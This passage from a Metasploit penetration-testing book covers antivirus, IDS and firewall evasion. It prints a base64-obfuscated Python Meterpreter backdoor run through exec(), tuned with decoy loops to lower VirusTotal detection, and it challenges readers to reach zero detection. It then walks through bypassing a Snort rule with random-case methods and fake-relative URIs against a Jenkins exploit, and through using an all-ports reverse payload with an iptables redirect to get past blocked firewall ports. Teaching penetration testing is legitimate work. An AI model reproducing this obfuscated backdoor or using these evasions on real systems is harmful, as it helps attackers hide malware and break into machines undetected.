
Figure 9.22 – Gaining access using the Python backdoor
Here, we can see that we have successfully gained Meterpreter access to the target. Let's check the analysis on Virustotal.com, as follows:

Figure 9.23 – Detection of the Python backdoor on Virustotal.com
So, 22/70 AV solutions have detected the file as malicious. Let's work on decreasing detection levels.
Note
The analysis of the preceding executable is available at https://www.virustotal.com/gui/file/8fa8065b566be56185688e5643e829202af44e2cfb1f 866dc5b91f833c7b55af/detection.
Let's modify our initial Metasploit generated code, as follows:
import socket, struct, time
import binascii
import code
import os
import platform
import random
import socket
import struct
import subprocess
import sys
import pyautogui
import threading
import time
import traceback
import ctypes
import base64
import hashlib
position = 101
sum = 0
row1 = "YVcxd2IzSjBJSE52WTJ0bGRDeHpkSEoxWTNRc2RHbHRaUXBtYjNJ Z2VDQnBiaUJ5WVc1blpTZ3hNQ2s2Q2dsMGNuazZDZ2tK"row2 = "Y3oxemIyTnJaWFF1YzI5amEyVjBLRElzYzI5amEyVjBMbE5QUTB 0ZlUxUlNSVUZOS1FvSkNYTXVZMjl1Ym1WamRDZ29KekU1TWk0eE5qZ3VNakEwT G"row3 = "pFME15Y3NORFEwTkNrcENna0pZbkpsWVdzS0NXVjRZMlZ3ZERvS0 NRbDBhVzFsTG5Oc1pXVndLRFVwQ213OWMzUnlkV04wTG5WdWNHRmpheWduUGtr"row4 = "bkxITXVjbVZqZGlnMEtTbGJNRjBLWkQxekxuSmxZM1lvYkNrS2Qya HBiR1VnYkdWdUtHUXBQR3c2Q2dsa0t6MXpMbkpsWTNZb2JDMXNaVzRvWkNrcE"try: pyautogui.moveTo(100, 100, duration=1) while (position >= 10): sum = sum * sum + position time.sleep(1) position = position - 1 exec (base64.b64decode({2: str, 3: lambda b: bytes(b, 'UTF -8')}[sys.version_info[0]]( base64.b64decode(row1 + row2 + row 3 +row4 + 'NtVjRaV01vWkN4N0ozTW5Pbk45S1FvPQ=='))))except: time.sleep(5) exit()
The most significant changes from the previous code are the inclusion of the pyautogui.moveTo function, which will move the mouse to coordinates (100,100) in 1 second. Next, we again encoded the base64 variable and split the string into multiple variables, which are row1 to row4, respectively. Finally, we included another base64.b64decode to decode the string. Additionally, we included a loop that's doing nothing apart from calculating some values with a sleep-wait of 1 second. Let's check the results on virustotal.com, as follows:

Figure 9.24 – Detection of improved payload on Virustotal.com
Wow! We brought the detection down to 6/68 antivirus solutions, and the ones detecting are unlikely to be encountered in most cases.
Note
The analysis of the preceding executable is available at https://www.virustotal.com/gui/file/2bec0492e7e736b0cdadf90d923252157cd11c46f2f 36a6585daac7d7852b880/detection.
You can bring the evasion down to 0/70 by including encryption, using an icon other than the default one, and more. I leave achieving "Zero detection" to you as an exercise. Now that we've tackled the AV solutions, let's look at how we can evade intrusion detection systems.
Evading intrusion detection systems with Metasploit
Your sessions on the target can be short-lived if an intrusion detection system is in place. Snort, a popular IDS system, can generate quick alerts when an anomaly is found on the network. Consider the following case of exploiting a Rejetto HFS server with a target with Snort IDS enabled:

Figure 9.25 – Snort detecting the Rejetto HFS exploit
Here, we can see that we successfully got the Meterpreter session. However, the image on the right suggests some priority one issues. I must admit that the rules created by the Snort team and the community are pretty strict and tough to bypass at times. However, to cover Metasploit evasion techniques as much as possible and for the sake of learning, we have created a simple rule to detect logins at the vulnerable HFS server, which is as follows:
alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg:"SERVER-WEBAPP Rejetto HttpFileServer Login attempt"; content:"GET"; http_method; classtype:web-application-attack; sid:1000001;)
The preceding rule is a simple one, suggesting that if any GET request generated from an external network is using any port to the target network on HTTP ports, the message must be displayed. Can you think of how we can bypass such a standard rule? We'll discuss this in the next section.
Using random cases for fun and profit
Since we are working with HTTP requests, we can always use the Burp repeater to aid in quick testing. So, let's work with Snort and Burp side by side and begin some testing:

Figure 9.26 – Snort detecting a Burp request to the Rejetto server
Here, we can see that as soon as we sent out a request to the target URI, it got logged to Snort, which is not good news. Nevertheless, we saw the rule, and we know that Snort tries to match the contents of GET to the one in the request. Let's modify the casing of the GET request to GeT and repeat the request, as follows:

Figure 9.27 – Snort rules bypassed using GeT instead of GET
No new logs have been generated! Nice. We just saw how we could change the casing of the method and fool a simple rule. However, we still don't know how we can achieve this technique in Metasploit. Let me introduce you to the evasion options, which are as follows:

Figure 9.28 – Looking at the evasions options in Metasploit using the show evasion command
Here, we can see that we have plenty of evasion options available to us. I know you have guessed this one. However, if you haven't, we are going to use the HTTP::method_random_case option here, and we will retry the exploit, as follows:

Figure 9.29 – Setting the method random case to true for the exploit
Let's exploit the target, as follows:

Figure 9.30 – Snort not discovering any new connections
We are clean! Yup! We bypassed the rule with ease. We'll try some more complicated scenarios in the next section.
Using fake relatives to fool IDS systems
Similar to the previous approach, we can use fake relatives in Metasploit to eventually reach the same conclusion while juggling directories. Let's take a look at the following ruleset:

Figure 9.31 – Snort rules for detecting POST script content
Here, we can see that the preceding Snort rule checks for POST script content in the incoming packets. We can do this in multiple ways, but let's use a new method, which is fake directory relatives. This technique will add previous random directories to reach the same directory; for example, if a file exists in the /Nipun/abc.txt folder, the module will use something like /root/whatever/../../Nipun/abc.txt, which means it has used some other directory and eventually came back to the same directory in the end. Hence, this makes the URL long enough for IDS to improve efficiency cycles. Let's consider an example.
In this exercise, we will use the jenkins_script_console command execution vulnerability to exploit the target running at 192.168.1.149, as shown in the following screenshot:

Figure 9.32 – Using the Jenkins script console exploit in Metasploit
Here, we can see that we have Jenkins running on port 8888 of the target IP, 192.168.1.149. Let's use the exploit/multi/http/Jenkins_script_console module to exploit the target. We can see that we have already set options such as RHOST, RPORT, and TARGETURI. Let's exploit the system:

Figure 9.33 – Getting the Meterpreter shell by exploiting Jenkins
Success! We can see that we got Meterpreter access to the target with ease. Let's see what Snort has in store for us:
Figure 9.34 – Snort detecting our exploit attempt
It looks like we just got caught! Let's set the following evasion option in Metasploit:

Figure 9.35 – Using the URI_DIR_FAKE_RELATIVE evasion option in Metasploit
Now, let's rerun the exploit and see whether we can get anything in Snort:

Figure 9.36 – Snort not detecting the exploit attempt
Nothing in Snort! Let's see how our exploit went:

Figure 9.37 – Meterpreter session on the target bypassing Snort detection
Nice! We evaded Snort yet again! Feel free to try all other Snort rules to gain a better understanding of how things work behind the scenes. Since we have now covered intrusion detection systems, let's also look at how we can build payloads that will achieve connections even if most of the outgoing ports are blocked.
Bypassing Windows firewall blocked ports
When we try to execute a Meterpreter backdoor on a Windows target system, we may never get Meterpreter access. This is common in situations where an administrator has blocked a particular set of ports on the system. In this example, let's try circumventing such scenarios with a smart Metasploit payload. Let's quickly set up an example test scenario. In a Windows 7 environment, you can find the firewall settings in the control panel. Choosing its advanced settings will populate the advanced configuration window, where you can configure inbound and outbound rules. Upon selecting a new rule for the outbound connections, you will be presented with a window similar to the following one:

Figure 9.38 – Setting up firewall rules in Windows
By choosing the port as the option in the first step, we can see that we have set up a new firewall rule and specified port numbers 4444-6666. Proceeding to the next step, we will choose to block these outbound ports, as shown in the following screenshot:

Figure 9.39 – Setting the action to block on the previously added ports
Let's check the firewall status and our rule:

Figure 9.40 – Custom rule added to the firewall
Here, we can see that the rule has been set up and that our firewall is enabled on both home and public networks. Let's consider that we have Disk Pulse Enterprise software running on the target. In the previous chapters, we saw that we can exploit this software. Let's try executing the exploit:

Figure 9.41 – Exploit failing due to firewall rules
Here, we can see that the exploit did run, but we didn't get access to the target because the firewall blocked us on port 4444.
Using the reverse Meterpreter on all ports
To circumvent this situation, we will use the windows/meterpreter/reverse_tcp_allports payload, which will try every port and provide us with access to the one that isn't blocked. Also, since we are listening on port 4444 only, we will need to redirect the traffic from all the random ports to port 4444 on our end. We can do this by issuing the iptables -A PREROUTING -t nat -p tcp –-dport 4444:7777 -j REDIRECT –-to-port 4444 command:

Figure 9.42 – Setting up iptables to receive on all ports and redirecting it to port 4444
Let's execute the exploit again with all the ports using the reverse tcp meterpreter payload:

Figure 9.43 – Bypassing blocked ports and gaining Meterpreter access
Here, we can see that we got Meterpreter access to the target with ease. We circumvented the Windows firewall and got a Meterpreter connection. This technique is beneficial in situations where admins maintain a proactive approach toward the inbound and outbound ports.
At this point, you might be wondering whether the preceding technique was a big deal, right? Or, you might be confused. Let's view the whole process in Wireshark to understand things at the packet level:

Figure 9.44 – Inspecting traffic in Wireshark
Here, we can see that, initially, the data from our Kali machine was sent to port 80, causing the buffer to overflow. As soon as the attack was successful, a connection from the target system to port 6667 (the first port after the blocked range of ports) was established. Also, since we routed all the ports from 4444-7777 to port 4444, it got routed and eventually led back to port 4444, and we got Meterpreter access.
You can try the following activities to enhance your evasion skills:
- Make use of techniques demonstrated in Al-khaser (https://github.com/LordNoteworthy/al-khaser) to bypass AV and endpoint detections.
- Try using other logical operations, such as NOT and double XOR, and simple ciphers, such as ROT, with C-based payloads.
- Bypass at least three signatures from Snort and fix them.
- Learn about and use SSH tunneling to bypass firewalls.
- Try achieving zero detection on the payloads we covered in this chapter.
Summary
Throughout this chapter, we learned about AV evasion techniques using custom C encoders and decoders, and we used pyinstaller to generate Python Meterpreter executables. We bypassed the signature matching of IDS systems, and we also avoided Windows firewall blocked ports using the all-TCP-ports Meterpreter payload. The next chapter relies heavily on these techniques and will take a deep dive into Metasploit.